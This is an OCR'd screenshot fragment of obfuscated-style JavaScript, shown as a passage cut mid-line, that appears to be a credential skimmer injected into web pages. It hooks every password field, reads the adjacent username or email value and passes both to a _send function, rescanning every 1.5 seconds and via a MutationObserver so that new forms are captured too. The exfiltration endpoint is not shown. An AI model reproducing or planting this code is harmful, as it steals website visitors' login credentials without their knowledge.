
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();